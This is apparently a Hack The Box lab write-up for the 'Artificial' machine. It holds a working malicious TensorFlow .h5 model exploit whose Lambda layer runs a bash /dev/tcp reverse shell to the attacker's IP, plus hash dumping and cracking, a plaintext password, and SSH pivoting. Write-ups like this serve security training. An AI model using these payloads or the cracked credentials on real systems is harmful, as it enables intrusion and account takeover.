HTB: Artificial

Artificial starts with an AI website where I can upload models that are run with TensorFlow. I’ll exploit a deserialization vulnerability in how TensorFlow handles h5 files to get RCE and a foothold. I’ll find hashes in the database and crack one to pivot to the next user. That user has access to an instance of Backrest running on localhost. I’ll find the config and crack the hash to get access, and then show three ways to get execution as root through the application.
Box Info
Recon
Initial Scanning
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.10.11.74
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-25 16:57 UTC
...[snip]...
...[snip]...
Nmap scan report for 10.10.11.74
Host is up, received echo-reply ttl 63 (0.092s latency).
Scanned at 2025-06-25 16:57:12 UTC for 6s
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 63
80/tcp open  http    syn-ack ttl 63

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 6.87 seconds
           Raw packets sent: 65552 (2.884MB) | Rcvd: 65543 (2.622MB)
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.74
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-18 16:57 UTC
Nmap scan report for 10.10.11.74
Host is up (0.092s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.87 seconds
Based on the OpenSSH and nginx versions, the host is likely running Ubuntu 20.04 focal (or perhaps 20.10 groovy). That’s a no longer supported OS, so I’ll want to keep an eye out for opportunities that may arise from that.
The webserver redirects to artificial.htb. I’ll use ffuf to bruteforce for subdomains that respond differently from the main redirect, but not find any. I’ll add this to my /etc/hosts file:
10.10.11.74 artificial.htb
Website - TCP 80
Site
The site is an AI “empowerment” site:
The main page doesn’t really say how it works, but it does show an example model generated using TensorFlow and some Python code.
There’s a registration form, and on registering and logging in, there’s a page to upload AI models:

The requirements.txt file is a single line:
tensorflow-cpu==2.13.1
The Dockerfile allows me to create an environment that will work with theirs:
FROM python:3.8-slim

WORKDIR /code

RUN apt-get update && \
    apt-get install -y curl && \
    curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \
    rm -rf /var/lib/apt/lists/*

RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl

ENTRYPOINT ["/bin/bash"]
If I try to upload a file, the default filter is looking for .h5 files. These are hierarchical data format files, and are commonly used with TensorFlow to export and import machine learning models. If I try to upload a different file, it just reloads the dashboard with no message or sign of anything different.
I’ll create an empty file (touch test.h5) and upload that, and it does show up on the dashboard:

Clicking “View Predictions” just reloads the dashboard.
Tech Stack
The HTTP response headers just show nginx:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 25 Jun 2025 17:09:06 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Content-Length: 5442
The 404 page matches the default Flask 404:

It makes sense that this site would be in Python given the use of AI models and models exported from Python.
I’ll also note the TensorFlow version from the requirements.txt and Dockerfile, 2.13.1. This is almost certainly the version running on the server.
Directory Brute Force
I’ll run feroxbuster against the site to look for any unlinked paths:
oxdf@hacky$ feroxbuster -u http://artificial.htb

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.11.0
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://artificial.htb
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.11.0
 🔎  Extract Links         │ true
 🏁  HTTP methods          │ [GET]
 🔃  Recursion Depth       │ 4
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404      GET        5l       31w      207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200      GET       28l       60w      857c http://artificial.htb/login
302      GET        5l       22w      189c http://artificial.htb/logout => http://artificial.htb/
200      GET       33l       65w      952c http://artificial.htb/register
200      GET       33l       73w      999c http://artificial.htb/static/js/scripts.js
200      GET      313l      666w     6610c http://artificial.htb/static/css/styles.css
200      GET      161l      472w     5442c http://artificial.htb/
302      GET        5l       22w      199c http://artificial.htb/dashboard => http://artificial.htb/login
[####################] - 60s    30007/30007   0s      found:7       errors:0
[####################] - 60s    30000/30000   504/s   http://artificial.htb/
Nothing interesting there.
Shell as app
Identify Vulnerability
tensorflow-cpu Fail
I’ll spend a bunch of time looking for vulnerabilities in the tensorflow-cpu package version 2.13.1. This page from snyk shows the vulnerabilities at this time:

Nothing past 2.12.
TensorFlow + h5
When TensorFlow saves a model to a file, it’s serializing the Python objects into a binary file that can be loaded again restoring those objects. This is a classically dangerous activity. Python Pickle module has been historically used for this, and it is well known that uploading a Pickle file to another site can lead to RCE.

In searching for this, there are lots of articles:
Strategy
The second link in the search above is for a page titled TensorFlow Remote Code Execution with Malicious Model. The security page on the TensorFlow Github talks about how models are basically code, and not to run untrusted models.
In the exploit post, it shows this code:
import tensorflow as tf

def exploit(x):
    import os
    os.system("touch /tmp/pwned")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
This is very similar looking to the code from the website:
import numpy as np
import pandas as pd
import tensorflow as tf
from tensorflow import keras
from tensorflow.keras import layers

np.random.seed(42)

# Create hourly data for a week
hours = np.arange(0, 24 * 7)
profits = np.random.rand(len(hours)) * 100

# Create a DataFrame
data = pd.DataFrame({
    'hour': hours,
    'profit': profits
})

X = data['hour'].values.reshape(-1, 1)
y = data['profit'].values

# Build the model
model = keras.Sequential([
    layers.Dense(64, activation='relu', input_shape=(1,)),
    layers.Dense(64, activation='relu'),
    layers.Dense(1)
])

# Compile the model
model.compile(optimizer='adam', loss='mean_squared_error')

# Train the model
model.fit(X, y, epochs=100, verbose=1)

# Save the model
model.save('profits_model.h5')
The example legit code is a bit more because it’s trying to do something. But both have the same structure:
- A model based on
tensorflow.keras.Sequentialobject is given layers. - The model’s
compilefunction is called. - The model’s
savefunction is called, outputting a.h5file.
The exploit post notes that in a real attack scenario the exploit payload would be mixed in with a lot of legit layers making it harder to spot.
Generate Payload
Configure Docker
Deserialization attacks often depend on having the Python and package versions exactly the same as the target, so having a dockerfile for the target removes a lot of the guesswork. I’ll build the Docker container from the dockerfile:
oxdf@hacky$ docker build . -t artificial
[+] Building 1.8s (8/8) FINISHED                                                                       docker:default
 => [internal] load build definition from Dockerfile                                                             0.1s
 => => transferring dockerfile: 496B                                                                             0.0s
 => [internal] load metadata for docker.io/library/python:3.8-slim                                               0.6s
 => [internal] load .dockerignore                                                                                0.1s
 => => transferring context: 2B                                                                                  0.0s
 => [1/4] FROM docker.io/library/python:3.8-slim@sha256:1d52838af602b4b5a831beb13a0e4d073280665ea7be7f69ce2382f  0.0s  => CACHED [2/4] WORKDIR /code                                                                                   0.0s
 => CACHED [3/4] RUN apt-get update &&     apt-get install -y curl &&     curl -k -LO https://files.pythonhoste  0.0s
 => CACHED [4/4] RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.w  0.0s
 => exporting to image                                                                                           0.2s
 => => exporting layers                                                                                          0.0s
 => => writing image sha256:9c7ea36b7d9769d237d873bb481eae19e286d4cb81b44c9f9a1e87f3cd702acd                     0.0s  => => naming to docker.io/library/artificial
The entrypoint of the container is bash, so running with -it will just drop into the container with an interactive terminal:
oxdf@hacky$ docker run -it -v $(pwd):/share artificial:latest
root@276fc8f96daa:/code#
I’m also sharing the current directory into the container as /share so I have an easy way to get files out of the container when I need to.
Generate Payload
I’ll save a copy of the exploit code to the current directory that is mounted into the container. Now it’s visible in the /share directory in the container:
root@276fc8f96daa:/share# cat exploit.py
import tensorflow as tf

def exploit(x):
    import os
    os.system("ping -c 2 10.10.14.6")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
I’ve changed the os.system call to ping my host, as the original POC just wrote a file to /tmp, which I have no means to see.
From within the container, I’ll run this with Python:
root@276fc8f96daa:/share# python exploit.py
2025-06-25 18:49:25.956956: I tensorflow/core/platform/cpu_feature_guard.cc:182] This TensorFlow binary is optimized to use available CPU instructions in performance-critical operations.
To enable the following instructions: AVX2 FMA, in other operations, rebuild TensorFlow with the appropriate compiler flags.
sh: 1: ping: not found
/usr/local/lib/python3.8/site-packages/keras/src/engine/training.py:3000: UserWarning: You are saving your model as an HDF5 file via `model.save()`. This file format is considered legacy. We recommend using instead the native Keras format, e.g. `model.save('my_model.keras')`.
  saving_api.save_model(
It actually complains about ping not being found, which means that it tries to run ping during this build process. Despite the error, it still generates the output file exploit.h5.
Execute
POC
I’ll delete my previous models and upload this one to the site. On upload, nothing happens, but it does show up on the dashboard:

On clicking “View Predictions”, there’s ICMP at my listening tcpdump:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:50:19.774395 IP 10.10.11.74 > 10.10.14.6: ICMP echo request, id 1, seq 1, length 64
18:50:19.774427 IP 10.10.14.6 > 10.10.11.74: ICMP echo reply, id 1, seq 1, length 64
18:50:20.775819 IP 10.10.11.74 > 10.10.14.6: ICMP echo request, id 1, seq 2, length 64
18:50:20.775845 IP 10.10.14.6 > 10.10.11.74: ICMP echo reply, id 1, seq 2, length 64
18:50:21.325551 IP 10.10.11.74 > 10.10.14.6: ICMP echo request, id 2, seq 1, length 64
18:50:21.325593 IP 10.10.14.6 > 10.10.11.74: ICMP echo reply, id 2, seq 1, length 64
18:50:22.326895 IP 10.10.11.74 > 10.10.14.6: ICMP echo request, id 2, seq 2, length 64
18:50:22.326916 IP 10.10.14.6 > 10.10.11.74: ICMP echo reply, id 2, seq 2, length 64
Interestingly, my payload said to ping twice, but there are four incoming ICMP packets, suggesting that the payload is executed twice.
Shell
To get a shell, I’ll update the payload to bash reverse shell:
def exploit(x):
    import os
    #os.system("ping -c 2 10.10.14.6")
    os.system("bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'")
    return x
When I run the script to build the payload, it tries to run the rev shell and fails to connect:
root@276fc8f96daa:/share# python exploit.py
2025-06-25 18:54:21.666139: I tensorflow/core/platform/cpu_feature_guard.cc:182] This TensorFlow binary is optimized to use available CPU instructions in performance-critical operations.
To enable the following instructions: AVX2 FMA, in other operations, rebuild TensorFlow with the appropriate compiler flags.
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.10.14.6/443: Connection refused
/usr/local/lib/python3.8/site-packages/keras/src/engine/training.py:3000: UserWarning: You are saving your model as an HDF5 file via `model.save()`. This file format is considered legacy. We recommend using instead the native Keras format, e.g. `model.save('my_model.keras')`.
  saving_api.save_model(
That’s ok. I’ll upload the file to Artificial, and start a nc listener. On clicking “View Predictions”, it hangs, and there’s a shell at my listener:
oxdf@hacky$ sudo nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.74 59218
bash: cannot set terminal process group (857): Inappropriate ioctl for device
bash: no job control in this shell
app@artificial:~/app$
I’ll upgrade the shell using the standard trick:
app@artificial:~$ script /dev/null -c bash
Script started, file is /dev/null
app@artificial:~$ ^Z
[1]+ Stopped sudo nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
sudo nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
app@artificial:~$
Shell as gael
Enumeration
Users
There are two users with home directories on the box:
app@artificial:/home$ ls
app  gael
This matches the users with shells set in passwd:
app@artificial:~$ cat /etc/passwd | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
gael:x:1000:1000:gael:/home/gael:/bin/bash
app:x:1001:1001:,,,:/home/app:/bin/bash
app can’t access gael.
Web Application
The web application seems to be running out of the app user’s home directory in the app folder:
app@artificial:~/app$ ls
app.py  instance  models  __pycache__  static  templates
The instance directory has the SQLite database:
app@artificial:~/app$ ls instance/
users.db
It only has two tables:
app@artificial:~/app$ sqlite3 instance/users.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
model  user
The user table is more interesting, containing usernames, emails, and password hashes:
sqlite> .headers on
sqlite> select * from user;
id|username|email|password
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|0xdf|0xdf@artificial.htb|9a17ef38bd5098be451a8ccaa93c0f19
These look like MD5 hashes based on the length of 32 hex characters. I’ll drop them into CrackStation and two are immediately found:

The top one is for the gael user, which is also the name of a user account on Artificial.
Shell
The password works for gael using su:
app@artificial:~/app$ su - gael
Password:
gael@artificial:~$
It also works over SSH which provides both a save point and a more solid shell:
oxdf@hacky$ sshpass -p 'mattp005numbertwo' ssh gael@artificial.htb
Warning: Permanently added 'artificial.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)
...[snip]...
gael@artificial:~$
Either way I can grab user.txt:
gael@artificial:~$ cat user.txt
87f23df3************************
Shell as root
Enumeration
gael
Other than user.txt, there’s nothing really of interest in gael’s home directory:
gael@artificial:~$ ls -la
total 32
drwxr-x--- 4 gael gael 4096 Jun  9 08:53 .
drwxr-xr-x 4 root root 4096 Jun 18 13:19 ..
lrwxrwxrwx 1 root root    9 Oct 19  2024 .bash_history -> /dev/null
-rw-r--r-- 1 gael gael  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 gael gael 3771 Feb 25  2020 .bashrc
drwx------ 2 gael gael 4096 Sep  7  2024 .cache
-rw-r--r-- 1 gael gael  807 Feb 25  2020 .profile
lrwxrwxrwx 1 root root    9 Oct 19  2024 .python_history -> /dev/null
lrwxrwxrwx 1 root root    9 Oct 19  2024 .sqlite_history -> /dev/null
drwx------ 2 gael gael 4096 Sep  7  2024 .ssh
-rw-r----- 1 root gael   33 Jun  9 08:53 user.txt
They don’t have sudo privs either:
gael@artificial:~$ sudo -l
[sudo] password for gael:
Sorry, user gael may not run sudo on artificial.
Processes
Each user can only see their own processes:
gael@artificial:~$ ps auxww
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
gael        2101  0.0  0.2  19076  9508 ?        Ss   19:01   0:00 /lib/systemd/systemd --user
gael        2262  0.0  0.1   8276  5356 pts/1    Ss   19:05   0:00 -bash
gael        2456  0.0  0.0   8888  3200 pts/1    R+   19:26   0:00 ps auxww
That’s because /proc is mounted as hidepid=2:
gael@artificial:~$ mount | grep ^proc
proc on /proc type proc (rw,relatime,hidepid=2)
Nothing interesting here.
Network
There are two services listening only on localhost that are worth investigating:
gael@artificial:~$ ss -tnlp
State        Recv-Q       Send-Q               Local Address:Port               Peer Address:Port       Process
LISTEN       0            2048                     127.0.0.1:5000                    0.0.0.0:*
LISTEN       0            4096                     127.0.0.1:9898                    0.0.0.0:*
LISTEN       0            511                        0.0.0.0:80                      0.0.0.0:*
LISTEN       0            4096                 127.0.0.53%lo:53                      0.0.0.0:*
LISTEN       0            128                        0.0.0.0:22                      0.0.0.0:*
LISTEN       0            511                           [::]:80                         [::]:*
LISTEN       0            128                           [::]:22                         [::]:*
Port 5000 is just the local instance of the Flask application main site. The nginx config shows that port 80 is proxies there:
server {
    listen 80 default_server;
    listen [::]:80 default_server;

    if ($host != artificial.htb) {
        rewrite ^ http://artificial.htb/;
    }


    server_name artificial.htb;

        access_log /var/log/nginx/application.access.log;
        error_log /var/log/nginx/appliation.error.log;

        location / {
                include proxy_params;
                proxy_pass http://127.0.0.1:5000;
        }

}
9898 is something else. If I grep for “:9898” in /etc it’ll show the backrest.service file, which is a good lead on what the application is:
gael@artificial:/etc$ grep -r ':9898' 2>/dev/null
systemd/system/backrest.service:Environment="BACKREST_PORT=127.0.0.1:9898"
Backrest
Trying to hit port 9898 with nc shows it’s an HTTP server:
gael@artificial:~$ echo "asdfawsdfsdf" | nc localhost 9898
HTTP/1.1 400 Bad Request
Content-Type: text/plain; charset=utf-8
Connection: close

400 Bad Request
curl returns junk:
gael@artificial:~$ curl localhost:9898
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
gael@artificial:~$ curl localhost:9898 -o- | xxd
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   226  100   226    0     0  28250      0 --:--:-- --:--:-- --:--:-- 28250
00000000: 1f8b 0808 eb3d b267 0003 696e 6465 782e  .....=.g..index.
00000010: 6874 6d6c 008d 50bd 8ec2 300c 7e95 9007  html..P...0.~...
00000020: 68ab 8228 95d2 0c07 cc30 b0dc 98b3 5d9a  h..(.....0....].
00000030: 236d a324 20fa f624 5738 5616 cbf6 e7ef  #m.$ ..$W8V.....
00000040: 4716 8bdd 617b fa3e ee59 177a 23c5 b392  G...a{.>.Y.z#...
00000050: 4229 8c1e 2ecc 9169 b80f 9321 df11 05ce  B).....i...!....
00000060: 3a47 6dc3 f580 74cf 36ab 1aea 7a83 1978  :Gm...t.6...z..x
00000070: cfa5 083a 1892 5f0a 2e8e 7c10 f93c 7fa0  ...:.._...|..<..
00000080: 5356 a08a a282 a7ce 9ba0 611c 380b 93a5  SV........a.8...
00000090: d8f7 ea4c b91d ce2f 6eab 6e09 cf70 55d5  ...L.../n.n..pU.
000000a0: 8065 9925 4c8a 7c4e ff33 e224 9940 7d63  .e.%L.|N.3.$.@}c
000000b0: 1a1b aeac 4d58 1ce3 d283 d336 30ef e03f  ....MX.....60..?
000000c0: c172 dd16 6d4c f0eb 5f7e fd88 5743 8934  .r..mL.._~..WC.4
000000d0: 9f47 5efe 271a 1dd2 971e c56c f70e 3b01  .G^.'......l..;.
000000e0: 0000
I’ll setup an SSH tunnel from my host on 9898 to Artificial on 9898 (either by reconnecting with -L 9898:localhost:9898 or by dropping into an SSH control shell). That opens 9898 on my host, and accessing it will tunnel requests through the SSH session and then out from Artificial. So opening localhost:9898 in the browser now loads:

Backrest is a web GUI that handles backups. It’s installed in /opt/backrest:
gael@artificial:/opt/backrest$ ls -l
total 51104
-rwxr-xr-x 1 app  ssl-cert 25690264 Feb 16 19:38 backrest
-rwxr-xr-x 1 app  ssl-cert     3025 Mar  3 04:28 install.sh
-rw------- 1 root root           64 Mar  3 21:18 jwt-secret
-rw-r--r-- 1 root root        77824 Jun 25 19:30 oplog.sqlite
-rw------- 1 root root            0 Mar  3 21:18 oplog.sqlite.lock
-rw-r--r-- 1 root root        32768 Jun 25 19:30 oplog.sqlite-shm
-rw-r--r-- 1 root root            0 Jun 25 19:30 oplog.sqlite-wal
drwxr-xr-x 2 root root         4096 Mar  3 21:18 processlogs
-rwxr-xr-x 1 root root     26501272 Mar  3 04:28 restic
drwxr-xr-x 3 root root         4096 Jun 25 19:30 tasklogs
Only root can access the jwt-secret.
Backups
In /var/backups, there’s an archive referencing “backrest”:
gael@artificial:/var/backups$ ls -l
total 51220
-rw-r--r-- 1 root root      38602 Jun  9 10:48 apt.extended_states.0
-rw-r--r-- 1 root root       4253 Jun  9 09:02 apt.extended_states.1.gz
-rw-r--r-- 1 root root       4206 Jun  2 07:42 apt.extended_states.2.gz
-rw-r--r-- 1 root root       4190 May 27 13:07 apt.extended_states.3.gz
-rw-r--r-- 1 root root       4383 Oct 27  2024 apt.extended_states.4.gz
-rw-r--r-- 1 root root       4379 Oct 19  2024 apt.extended_states.5.gz
-rw-r--r-- 1 root root       4367 Oct 14  2024 apt.extended_states.6.gz
-rw-r----- 1 root sysadm 52357120 Mar  4 22:19 backrest_backup.tar.gz
It’s readable by members of sysadm, which gael is in:
gael@artificial:/var/backups$ id
uid=1000(gael) gid=1000(gael) groups=1000(gael),1007(sysadm)
tar tf will list what’s in the file:
gael@artificial:/var/backups$ tar tf backrest_backup.tar.gz
backrest/
backrest/restic
backrest/oplog.sqlite-wal
backrest/oplog.sqlite-shm
backrest/.config/
backrest/.config/backrest/
backrest/.config/backrest/config.json
backrest/oplog.sqlite.lock
backrest/backrest
backrest/tasklogs/
backrest/tasklogs/logs.sqlite-shm
backrest/tasklogs/.inprogress/
backrest/tasklogs/logs.sqlite-wal
backrest/tasklogs/logs.sqlite
backrest/oplog.sqlite
backrest/jwt-secret
backrest/processlogs/
backrest/processlogs/backrest.log
backrest/install.sh
I’ll extract the contents into /tmp:
gael@artificial:/var/backups$ tar xf backrest_backup.tar.gz -C /tmp/
gael@artificial:/var/backups$ cd /tmp/backrest/
gael@artificial:/tmp/backrest$ ls -a
.   backrest  install.sh  oplog.sqlite       oplog.sqlite-shm  processlogs  tasklogs
..  .config   jwt-secret  oplog.sqlite.lock  oplog.sqlite-wal  restic
The JWT secret file is there:
gael@artificial:/tmp/backrest$ cat jwt-secret | xxd
00000000: be06 f59c 292e cc79 2544 01ed 7287 7c9c  ....)..y%D..r.|.
00000010: 774c 1f46 280f 9e19 fad1 17dc c2a6 c723  wL.F(..........#
00000020: c701 233c 1376 d107 7fa9 ab57 0060 6416  ..#<.v.....W.`d.
00000030: 7b40 63e6 936c d8bd 5089 4dc7 d34d e918  {@c..l..P.M..M..
In theory, I could figure out what a JWT for Backrest looks like, and try to forge a cookie. That seems hard for an easy box. I’ll keep looking.
In .config/backrest there’s a config.json file:
gael@artificial:/tmp/backrest/.config/backrest$ cat config.json
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}
It’s got the backrest_root user’s password hash.
Crack Password
The hash doesn’t look like a standard bcrypt hash, but rather base64 data. I’ll try decoding it, and it works:
oxdf@hacky$ echo JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP | base64 -d
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
oxdf@hacky$ echo JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP | base64 -d > backrest.hash
I’ve saved it to a file for cracking.
I’ll pass that to hashcat, and it can’t determine the mode:
$ hashcat backrest.hash rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
The following 4 hash-modes match the structure of your input hash:

      # | Name                                                       | Category
  ======+============================================================+======================================
   3200 | bcrypt $2*$, Blowfish (Unix)                               | Operating System
  25600 | bcrypt(md5($pass)) / bcryptmd5                             | Forums, CMS, E-Commerce
  25800 | bcrypt(sha1($pass)) / bcryptsha1                           | Forums, CMS, E-Commerce
  28400 | bcrypt(sha512($pass)) / bcryptsha512                       | Forums, CMS, E-Commerce

